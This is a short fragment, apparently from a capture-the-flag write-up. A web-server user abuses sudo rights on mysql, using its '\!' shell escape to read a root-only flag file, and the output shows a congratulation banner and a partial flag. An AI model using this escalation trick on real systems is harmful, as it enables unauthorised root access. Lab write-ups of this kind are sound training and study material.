 (www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-